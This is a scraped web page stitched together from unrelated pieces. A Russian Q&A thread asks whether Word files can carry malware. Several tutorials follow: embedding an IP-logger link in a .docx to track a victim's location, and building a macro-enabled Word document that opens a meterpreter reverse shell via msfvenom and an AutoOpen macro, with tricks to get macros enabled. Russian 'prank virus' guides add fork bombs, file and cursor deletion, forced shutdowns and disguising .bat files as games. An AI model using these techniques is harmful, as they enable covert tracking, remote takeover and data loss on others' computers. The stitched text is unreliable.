Недавно произошла довольно странная ситуация, вдаваться в подробности не буду.
Вопрос: Возможно ли вшить вирус или скрипт в обычный Word .doc файл? Я открыл такой с телефона, там был только обычный текст, без картинок, видео и тд. Затем я внес некоторые изменения. Может ли Android быть зараженным вредоносным скрытым ПО после этого?
-
Вопрос задан10 февр.
-
243 просмотра
Вредоносный код может быть в любом файле, который обрабатывается какими-либо программами целевого компьютера. И в офисных форматах, и в PDF, и даже в PNG — вот, например, свежая новость: https://www.opennet.ru/opennews/art.shtml?num=58610
Не уверен насчет уязвимостей в картинках, а более распространенные зловреды неплохо выявляет сайт virustotal.com , например.
Пригласить эксперта
Да, в последнее время таких немало. Но, как правило, они ориентированы на заражение Windows, про Android не слышал, но это не означает, что таких не может быть.
Конечно возможно. Если есть выполнение макросов — то тем более
Не только возможно, но и широко применяется. Не знаю, как для андроида, но для винды их зиллион таких.
-
Показать ещё
Загружается…
16 апр. 2023, в 02:45
1 руб./за проект
16 апр. 2023, в 02:43
1 руб./за проект
15 апр. 2023, в 23:37
1000 руб./в час
Минуточку внимания

Да-да, те самые книги и руководства про успешный успех от нелюбимых вами инфоцыган, в лёгкую могут таить под капотом реальную угрозу для вашей безопасности. Особенно если качаете вы это добро с какого-нибудь сливапа или только что созданного паблика в телеграме. Тут вероятность нарваться на дерьмецо возрастает в разы.
Что ж, друзья, думаю суть понятна. Давайте нынче не будем долго запрягать и сразу перейдём к практике. А то мне ещё утром на участок надо бежать, поправки путинские принимать. Вбрасывать там, фальсифицировать. Ну вы знаете, всё как обычно. Мы там это, с колен вроде как встаём, так что низя опаздывать. Уж не обессудьте за столь лаконичное вступление. Погнали.
Шаг 1. Создаём на рабочем столе новый вордовский документ. Так и назову его – гавнокурс, чтобы все инфоцыгане, включая вашего покорного слугу, обладающего самоиронией, были довольны.

Шаг 2. Открыв док переходим на вкладку «Вставка» и ищем пункт интеграции «Видео из интернета». В открывшемся окне вводим для примера название youtube-канала и кликаем по иконке поиска.

Шаг 3. Вставлю для демонстрации рандомное видео со своего проекта.

Шаг 4. Отлично. Видос в файле. Примерно так их вставляют в качестве доп. материалов к основной статье различные интернет-гуру. Теперь можно закрывать документ, не забывая при этом сохранить изменения.

Шаг 5. Далее запускаем WinRAR и вызвав контекстное меню вордовского файла, переходим к его внутреннему содержимому.

Шаг 6. Нас интересует файлик «document.xml». Он содержит в себе дополнительные настройки для текста и, собственно, сам текст нашего документа. Вытаскиваем его на рабочий стол

Шаг 7. И открыв в нотпаде или блокноте ищем строчку со ссылкой на youtube-видео. Вот она.

Шаг 8. Ну а дальше, мы вольны творить что душе угодно. Давайте, забавы ради встроим код логгера для выяснения местоположения и IP-адреса потенциальной жертвы. Для этого заходим на iplogger.org и вставляем любую ссылку в первое окно. Жмём «получить код».

Шаг 9. Копируем получившуюся ссылку для сбора IP в буфер обмена.

Шаг 10. И вставляем её вместо ссылки на видео в нашем XML-файле.

Шаг 11. После внесения изменений закрываем редактор файла с последующим сохранением.

Шаг 12. И возвращаем его на место закинув в окно WinRAR’a. Окей.

Шаг 13. Давайте проверим, что же мы намудрили. Открываем гавнокурс и подводим ползунок к видосу. Программа показывает, что при нажатии, будет запущен видеоролик с ютуба. Ничего подозрительного. Уверяю, 88% юзверей даже не почуют подвоха.

Шаг 14. Однако при открытии, вместо долгожданного видео, на экране выскакивает ошибка. Тут человек, как правило думает, что мол, ну и ладно. Подумаешь видос не работает, главное книжку скачал на халяву.

Шаг 15. Мы же, тем временем, можем вернуться на сайт iplogger и в разделе «Статистика посещений», посмотреть IP-адрес с которого была зафиксирована попытка просмотра.

Шаг 16. Также тут можно прочекать геолокацию, вплоть до дома.

И это, ещё самое безобидное, что можно было внедрить. Вы ведь помните, я тут не армию злоумышленников выращиваю, а объясняю основы инфосека в обучающих целях для понимающей аудитории. Но настоящий блэк хэт будет вставлять далеко не безобидный логгер для выяснения вашего адреса. Он встроит ратник, вирусную программу или какого-нибудь хитро вые***ый java-script.
Данная фиха работает в пакетах MSOffice, начиная с версии 2013 года. И в данный момент, её до сих пор не пофиксили. Я специально скачал для записи самый последний апдейт, дабы убедиться в проверке функционала. И да, я дико извиняюсь за кликбейт, но вы порой правда просите сделать очень узкие темы, которые в интернете никому на*уй не сдались. Поэтому приходится как-то выкручиваться и перефразировать.
Однако, уверяю вас, это сделано умышленно и даже банальное знание IP-адреса может сыграть на руку грамотному пентестеру. Так, в следующем видео, я покажу, как зная внешний IP-адрес роутера, можно провести по нему полноценную DDoS-атаку. Но эт только если соберёте 500 лайков под этим роликом. Денчику нужны ваши лойсы. А ещё я коллекционирую души в виде подписок. Так что если ты, друг мой впервые забрёл на канал, то не тупи а.
Кликай на грёбаный колокол и в твоей ленте регулярно будут появляться годнейшие гайды на тему этичных взломов, пентестинга и самой что ни на есть информационной безопасности. С олдов по традиции, жду комментарии, касательно того, что бы вы встроили в такой документ, перейди вы, чисто теоретически на тёмную сторону. Мне будет весьма интересно узнать, чего же вы жаждите на самом деле.
Ну а у меня на сегодня всё. В заключении, хочу пожелать вам удачи, успеха и самое главное безопасного обучения. Берегите себя и свои тачки, скачивайте материалы только на официальных сайтах инфоцыган и никогда не попадайтесь на такие уловки. Помните, что халявный сыр – бывает только в мышеловке. А за всё, действительно годное и крутое – приходится платить либо временем, либо рублём, либо дважды. С вами, как обычно, был Денчик. До новых встреч, камрады. Всем пока.

This tutorial follows the same idea as my original tutorial for windows, but I’ve redone it to work with Mac OS X. Here’s how to get a meterpreter session from your victim opening a malicious word document:
Step 1: Creating the Payload
For this tutorial, I’ll be using a python-based payload to be embedded in the word document. Here’s the command to create it:
msfvenom -p python/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=4444 > ~/Desktop/evil.py
Like usual, replace the IP address after LHOST with your machine’s local IP address. You can find this by typing ifconfig.

Step 2: Adding the Payload to a Word Document
Open a blank document in word, and save it as a «Macro-Enabled Document».

Next, go to Tools —> Macro —> Macros…

Make sure your document is selected in the «Macros in:» dropdown menu rather than «All active templates and documents», and create a new macro called «AutoOpen».

After clicking «Create», replace the contents of the macro with this VBA code:
Private Declare Function system Lib «libc.dylib» (ByVal command As String) As Long
Sub AutoOpen()
system («python -c «»INSERT_CONTENS_OF_YOUR_EVIL.PY_FILE_HERE»»»)
End Sub

Open your evil.py file which we generated in the first step, copy its contents, and put it into the macro. Then, save the document.
Step 3: Set Up Your Listener
Open the metasploit framework console by typing msfconsole. When it loads, tpye use multi/handler

Now, there are a few variables which you need to set: the Payload, the Lhost, and the Lport.

The Payload is python/meterpreter/reverse_tcp, and the Lhost and Lport are the same as what we used in step one. To start the listener, type exploit.
Now, when our malicious document is opened by our victim, we will get a meterpreter session.
Bonus: Social Engineering to Enable Macros
Unfortunately, when our document is downloaded from the internet (presumably through email), microsoft word provides a warning to the user about macros.

If the user chooses to disable macros, our malicious code won’t run and we won’t get a meterpreter session.
In order to convince the user, we’ll have to be clever. First, type something like this into the document:

Now, you can add this command into the AutoOpen macro:
Dim ReplacedText As String
ReplacedText = «I do not enjoy computer jokes. Not one bit.»
ActiveDocument.Range.Text = ReplacedText

Of course, instead of my terrible pun, you would use the text that the document is supposed to contain, such as an itinerary or a job application.
Now, when the document is opened without macros enabled, the user will be prompted to reopen it with macros enabled. And after they do so, they won’t be suspicious because the content of the document changed.
P.S.
Sorry that I haven’t posted for a while, I’ve been busy with school and haven’t really gotten a chance to think about computer security. I hope this tutorial is useful and easy to follow, and thank you for reading!
Also, I might come back to this regarding the formatting of the replaced text, since it just gets typed with whatever format was previously used in the document.
Want to start making money as a white hat hacker? Jump-start your hacking career with our 2020 Premium Ethical Hacking Certification Training Bundle from the new Null Byte Shop and get over 60 hours of training from cybersecurity professionals.
Buy Now (90% off) >
Other worthwhile deals to check out:
- 97% off The Ultimate 2021 White Hat Hacker Certification Bundle
- 99% off The 2021 All-in-One Data Scientist Mega Bundle
- 98% off The 2021 Premium Learn To Code Certification Bundle
- 62% off MindMaster Mind Mapping Software: Perpetual License
Загрузить PDF
Загрузить PDF
Вирусы-шутки — это несложные программы, которые можно подсунуть другу (или врагу), и тот будет думать, что его компьютер взломан, поражен вирусом или серьезно поврежден. Вирусы-шутки можно писать в обычном Блокноте: нужно лишь записать в файл команды, которые замедляют работу компьютера, выводят из строя работу операционной системы или просто пугают пользователя, а затем заставить его запустить этот файл. Вирусы-шутки могут быть чем угодно, начиная от надоедливой неприятности и заканчивая кошмаром, нарушающим работу системы. «Вирусы» из этой статьи предназначены только для безобидных шуток, самое худшее, что они могут сделать, — это выключить компьютер. Внимание: эти вирусы-шутки предназначены только для компьютеров под управлением Windows, они не будут работать на Mac OS без специальной подготовки. Начнем с шага 1.
-
1
Запустите Блокнот. Пакетные (.BAT) файлы содержат команды для компьютера в текстовом виде. Для того, чтобы написать BAT-файл, не нужен специальный редактор — достаточно Блокнота из стандартного набора программ Windows. Блокнот можно найти в меню «Пуск» или в подменю «Стандартные». Открыть Блокнот можно также, нажав сочетание клавиш Win+R, в текстовом поле появившегося диалогового окна набрать «notepad» и нажать Enter.
-
2
Наберите «@echo off», а затем, с новой строки, «CLS». По умолчанию BAT-файлы открывают окно командной строки и выводят исполняемые команды. Команды «@echo off» и «CLS» предотвращают появление команд в окне командной строки, делая причину шутки невидимой для «жертвы».
-
3
Напишите команды для открытия множества (или бесконечного количества) окон. Теперь наступило время написать последовательность команд, исполняя которые, ваш поддельный вирус откроет много окон разных программ один раз или будет отрывать эти окна бесконечно. Важно знать, если бесконечно открывается очень много окон, компьютер в конце концов может зависнуть. Читайте далее о том, как сделать оба вида «вируса»:
- Чтобы открыть определенное количество окон, с новой строки наберите в Блокноте следующую команду: start (название программы). Вместо фразы в скобках введите название программы на компьютере «жертвы» или или полное имя исполняемого файла. Эта команда дает инструкцию компьютеру открывать окно указанной программы. Например, start iexplore.exe откроет окно Internet Explorer. Повторите команду «start» столько раз, сколько захотите, и ваш «вирус» откроет окно столько раз, сколько вы укажете. Вот несколько программ которые можно ввести после команды «start»:
- iexplore.exe — браузер Interent Explorer
- calc.exe — Калькулятор
- notepad.exe — Блокнот
- winword.exe — Microsoft Word
- Чтобы открыть бесконечное количество окон, сначала с новой строки наберите :A, включая двоеточие. На следующей строке наберите start iexplore.exe (или другую программу). И, наконец, строкой ниже наберите goto A. Эта последовательность команд заставит компьютер открывать окно Internet Explorer (или любой другой программы), возвращаться к месту непосредственно перед открытием окна, а затем сразу же открывать новое окно, пока окно командной строки не будет закрыто или компьютер не зависнет.
- Чтобы открыть определенное количество окон, с новой строки наберите в Блокноте следующую команду: start (название программы). Вместо фразы в скобках введите название программы на компьютере «жертвы» или или полное имя исполняемого файла. Эта команда дает инструкцию компьютеру открывать окно указанной программы. Например, start iexplore.exe откроет окно Internet Explorer. Повторите команду «start» столько раз, сколько захотите, и ваш «вирус» откроет окно столько раз, сколько вы укажете. Вот несколько программ которые можно ввести после команды «start»:
-
4
Напишите в «вирусе» сообщение. Для устрашающего эффекта можно добавить в «вирус» сообщение, которое заставит пользователя думать, что с его компьютером что-то не так. Чтобы отобразить сообщение, начните новую строку и наберите echo Ваше сообщение. Затем с новой строки наберите pause. Команда «pause» остановит выполнение «вируса» после появления сообщения.
- Чтобы ваша шутка была правдоподобной, напишите сообщение, похожее на настоящие сообщения об ошибках, например: Фатальная ошибка. C:// каталог поврежден.
-
5
Сохраните текст как пакетный файл. Когда закончите, в меню Блокнота выберите Файл > Сохранить как…, а затем укажите расширение файла «.bat» (например, «pinball.bat»). В выпадающем списке «Тип файла» выберите «Все файлы». Сохраните файл где нибудь на компьютере «жертвы».
-
6
Заставьте пользователя открыть файл. Чтобы ваша шутка сработала, нужно сделать так, чтобы «жертва» запустила ее. Этого можно добиться разными способами. Один из самых работающих — создать ярлык для своего пакетного файла и изменить его иконку на что-то, чем пользователь действительно пользуется, а затем изменить название ярлыка, чтобы оно соответствовало иконке. Откиньтесь на спинку кресла и наблюдайте за результатами из удобного места!
Реклама
-
1
Запустите Блокнот. Как и в предыдущей шутке, в этой нужно написать в Блокноте несколько простых команд. Однако на этот раз эффект будет другим — вместо открытия окон это шутка создает несколько сообщений с ошибками, которые заставят пользователя думать, что его в работе операционной системы произошла ошибка или что компьютер был взломан.
-
2
Наберите «x=msgbox(«Текст сообщения», 5+16, «Заголовок сообщения») точно так, как здесь указано, включая скобки и кавычки, и замените «Текст сообщения» и «Заголовок сообщения» желаемым текстом. Эта команда открывает стандартное диалоговое окно ошибки Windows с указанными вами сообщением об ошибке и заголовком окна. Чтобы ваша шутка была правдоподобной, используйте сообщения и заголовки, похожие на настоящие. Например попробуйте в качестве заголовка «Ошибка терминала», а в качестве сообщения — «В каталоге C://Users/Windows/system32 обнаружена критическая неисправность».
- Возможно, вам захочется развить свою шутку в направлении взлома. В таком случае используйте сообщения вроде: «Я имею полный доступ к вашей системе. Приготовьтесь ко взлому». На самом деле ничего такого не случится, так что это сработает только с людьми, которые плохо разбираются в компьютерах.
- Выражение «5+16» указывает компьютеру создать диалоговое окно с иконкой критической ошибки и двумя кнопками «Повтор» и «Отмена». Изменяя эти числа, можно получить разные типы окон с ошибками. Просто подставьте из приведенных ниже чисел любое число из одной цифры вместо 5 и любое число из двух цифр вместо 16:
- 0 (Кнопка OK)
- 1 (Кнопки OK и Отмена)
- 2 (Кнопки Отмена, Повтор и Пропустить)
- 3 (Кнопки Да, Нет, и Отмена)
- 4 (Кнопки Да и Нет)
- 5 (Кнопки Повтор и Отмена)
- 16 (Иконка критической ошибки)
- 32 (Иконка помощи)
- 48 (Иконка предупреждения)
- 64 (Иконка информации)
-
3
Повторяйте сообщение об ошибке сколько вам угодно. Повторяйте команды, приведенные выше столько раз, сколько пожелаете, с любыми сообщениями об ошибках. Сообщения будут появляться одно за другим, то есть, как только пользователь закроет одно сообщение, откроется другое. Можете использовать этот факт, чтобы создать длинное сообщение, которое будет носить все более неотлагательный характер.
-
4
Сохраните документ как файл Visual Basic (VBA). Когда вы введете все желаемые сообщения, сохраните файл. В меню Блокнота выберите Файл > Сохранить как…, дайте своему файлу имя с расширением «.vba». Обязательно выберите «Все файлы» из выпадающего списка «Тип файла». Теперь, чтобы шутка удалась, нужно заставить «жертву» запустить этот файл, например используя трюк из метода 1.
Реклама
-
1
Запустите Блокнот. Это шутка использует команды из Блокнота, чтобы заставить компьютер открывать программы случайным образом до тех пор, пока пакетный файл не будет отключен или компьютер не зависнет. Чтобы сделать эту шутку, вам просто нужно скопировать и вставить команды, указанные в этом разделе. Однако заметьте, что это сработает не на всех компьютерах.
-
2
Скопируйте и вставьте следующие команды:@echo offclsbegingoto %random%:1start cmd.exegoto begin:2start mspaint.exegoto begin:3start pinball.exegoto begin:4start iexplore.exegoto begin:5start explorer.exegoto begin:6start solitaire.exegoto begin:7start explorer.exegoto begin:8start edit.exegoto begin:9start iexplore.exegoto begin:0start mspaint.exegoto begin
-
3
Изменяйте эти команды на свое усмотрение. Этот код случайным образом бесконечно открывает программы, указанные после слова «start». Возможно, вы заметили, что некоторые программы повторяются. Изменяйте список программ, как вы того пожелаете.
- Заметьте, что некоторые названия программ, перечисленных выше, могут быть неправильными для некоторых машин, например на некоторых компьютерах может не быть «pinball.exe». Следует проверить дважды правильность названий программ, перед тем как перемещать вирус-шутку на компьютер «жертвы».
- Если вы сомневаетесь в названии какой-то программы, помните, что точный путь программы тоже подходит. Например, вместо «iexplore.exe» можно написать «C:Program FilesInternet Explorer».
-
4
Сохраните текст как пакетный файл и запустите его (если отважитесь). Сохраните файл с расширением «.bat», выбрав «Все файлы» из выпадающего списка «Тип файла». Когда вам удастся заставить пользователя запустить его, он начнет случайным образом без остановки открывать программы в компьютере.
- Чтобы было веселей, попробуйте заменить в одной из команд ‘*.exe’ на полный путь к какому-либо документу пользователя. Например, ‘start C:Документы123.doc’ откроет документ 123.doc из папки «Документы» в редакторе по умолчанию, а
edit (полное имя файла)
goto begin
откроет указанный файл в текстовом редакторе DOS. Это будет выглядеть так, как будто хакер читает личные документы. Помните, что имя файла, содержащее пробелы, должно заключаться в кавычки!
- Чтобы было веселей, попробуйте заменить в одной из команд ‘*.exe’ на полный путь к какому-либо документу пользователя. Например, ‘start C:Документы123.doc’ откроет документ 123.doc из папки «Документы» в редакторе по умолчанию, а
-
5
Изучите значения команд, чтобы модифицировать свои шутки. Даже если вы не понимаете, как они работают, вирусы-шутки могут быть хорошим развлечением. Но вам будет еще веселей, если вы будете понимать, что происходит при их запуске, и когда вы разберетесь, как работают эти «вирусы», вы сможете писать свои собственные! Вот список команд, используемых в этой статье, а также их краткое описание:
- @echo off — отключить вывод команд.
- cls — очистить экран командной строки. Командная строка будет выглядеть аккуратней.
- goto A — перейти на метку А.
- %random% — переменная Windows, генерирующая случайные числа от 0 до 9 (включительно).
- :(число, буква или слово) — метка. На нее можно переходить с помощью команды «goto».
- На заметку: в примере выше у нас 10 меток. Если мы пропустим одно число, программа закроется, если %random% сгенерирует это число.
Реклама
Советы
- Вот образец одной из самых надоедливых программ и ее код:
@echo off
:a
start notepad
goto aВсе, что она делает — открывает Блокнот бесконечное количество раз до тех пор, пока пользователь не закроет окно командной строки. Не запускайте ее на компьютере без присмотра — это может плохо закончиться.
Это упрощенный вариант метода 1, рассмотренного выше.
- Экспериментируйте с разными командами! Если вы хотите сделать шутку зловредной, примените команду, которая удаляет файлы или стирает данные с жесткого диска.
Реклама
Предупреждения
- У вас могут быть проблемы с использованием вредоносных пакетных файлов или порчей школьных или общественных компьютеров. Непредусмотренная отправка таких файлов через интернет или запись их в общественные системы запрещена.
- Не перестарайтесь. 10 копий чего-то вроде Пинбола очень раздражают. Сотни копий могут привести к зависанию компьютера и лишить кое-кого работы.
Реклама
Что вам понадобится
- Компьютер с ОС Windows
- Блокнот
- Любое программируемое приложение
Об этой статье
Эту страницу просматривали 555 111 раз.
Была ли эта статья полезной?
Здравствуй, дорогой читатель/читательница. Если ты читаешь эту статью, значит тебе захотелось немножко разыграть своего друга или знакомого. Здесь ты прочитаешь, как создать свой безобидный вирус с расширением .bat.
Предупреждаю: все описанные здесь примеры должны использоваться строго в законных целях. Автор этой статьи и администрация сайта за причиненный Вами ущерб ответственности не несёт! D:<
Короче говоря, сначала рассмотрим, что же такое в сущности, этот таинственный bat-файл, или в компьютерном сленге, батник.
Википедия гласит:
Пакетный файл (англ. batch file) — текстовый файл в MS-DOS, OS/2 или Windows, содержащий последовательность команд, предназначенных для исполнения командным интерпретатором. После запуска пакетного файла программа-интерпретатор (как правило, COMMAND.COM или cmd.exe) читает его строка за строкой и последовательно исполняет команды. Пакетный файл — аналог скриптовых файлов командной строки (shell script) в Unix-подобных операционных системах.
Проще говоря, это аналог командной строки.
Конечно, команд там разных много, но нам потребуется лишь несколько. Впринципе, если Вы хотите сделать этот вирус один раз и не вдаваться в подробности, то запоминать их и не надо.
Общий принцип создания bat-файлов очень прост. Их можно создавать даже через Блокнот.
- Открываем Блокнот
- Пишем @echo off
- Дальше пишем или копируем туда наш код
- Выбираем в левом верхнем углу «Сохранить как…»
- По умолчанию, все файлы сохраняются как .txt. Нас же это не устраивает.
Выбираем вместо «текстовые документы» «все файлы», пишем имя файла.bat и сохраняем.
В итоге должно получиться вот так
А затем вот так
Но если вы хотите быть коварными до конца, поменяйте у пакетного файла расширение на .exe, поставьте ему иконку, на которую пользователь захочет нажать, и, конечно, поменяйте название на название его любимой игры или браузера.
В общем, решайте сами. Фантазия тут неограничена.
Теперь, собственно, сам код.
start %0 %0При активации данного «недовируса» появляется бесчисленное множество командных строк и компьютер гарантированно виснет. Убить процесс можно лишь через перезагрузку компьютера. На моём ноуте с объемом оперативной памяти 16 Гб глюков не наблюдалось лишь первые 3 секунды. Потом он намертво завис.
Называется такой тип вируса «форк-бомба». Опять-таки, читайте в Википедии 
time 0:00 >nulДанный вирус сбивает время на компьютере. Дёшево и сердито. И максимально безобидно.
del ** /qУдаляет все ярлыки с рабочего стола. Уже не так безобидно, но еще не катастрофа.
del "%SystemRoot%Cursors*.*" >nulУдаляет все курсоры. Пользователь дезориентирован.
shutdown -l -t 1 -c "Электрик ушёл в запой." -f >nulВырубает компьютер через 1 секунду, во время которой пользователь читает сообщение в кавычках.
msg * "Программу съел червяк." >nulВыводит на экран сообщение с кнопкой ОК
Наконец, вирус можно сделать самоуничтожающимся, чтобы пользователь долго гадал, почему у него нет курсоров, например:
del "%0" >nul(Команду для самоуничтожения вируса нужно писать после самого вируса). Например
Ну, собственно, и всё. С батниками можно сделать еще очень много чего интересного, но новичкам, я думаю, хватит и этого. И еще раз предупреждаю: не надо разыгрывать людей со слабой психикой, А ТО КАК ТРЕСНУТ!
До скорого, мои хакеры)






